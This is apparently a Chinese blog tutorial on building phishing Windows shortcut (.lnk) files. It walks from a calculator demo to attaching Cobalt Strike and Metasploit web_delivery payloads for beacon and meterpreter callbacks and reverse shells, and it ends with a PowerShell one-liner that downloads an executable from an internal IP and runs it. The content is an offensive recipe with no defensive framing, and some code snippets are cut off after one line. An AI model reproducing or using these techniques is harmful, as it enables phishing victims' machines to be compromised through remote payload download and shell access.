构造windows快捷方式钓鱼信
0x00 前言
关于windows快捷方式,想必这里就不用再多说了,大家应该已经非常了解才是,说白点,它其实就是一种路径映射而已,而我们利用的也正是这种特性,触发细节很简单,这里不妨简单回顾下,当我们双击打开一个windows快捷方式时内部到底都发生了些什么,首先,windows会根据快捷方式中指定的路径去触发执行相应的程序,假如我们指向的是一个包含恶意的payload路径,那结果就可想而知,payload肯定会被正常执行
0x01 生成快捷方式
新建 test.txt 文件,内容如下:
1 | cmd /c calc |
新建 test.ps1 文件,右键powershell运行
1 | $file = Get-Content "test.txt" |
生成 test.lnk 文件,而且图标改了(powershell执行文件要和test.txt要在一个目录下,这个图标所在位置就在%SystemRoot%\System32\Shell32.dll目录下)
双击 test.lnk ,调用计算器
0x02 借助windows快捷方式实现beacon上线
先创建一个powershell的payload
Attacks –> Packages –> payload Generator
将生成的代码替换掉 calc,运行 test.ps1,生成 test.lnk
双击 test.lnk,反弹shell
0x02 借助windows快捷方式实现meterpreter上线
先用msf去生成payload
1 | msf > use exploit/multi/script/web_delivery |
生成快捷方式,双击执行
0x03 借助windows快捷方式实现自定义木马上线
1 | powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.72.23//PsExec.exe','c:\\temp\\PsExec.exe');(New-Object -com Shell.Application).ShellExecute('c:\\temp\\PsExec.exe') |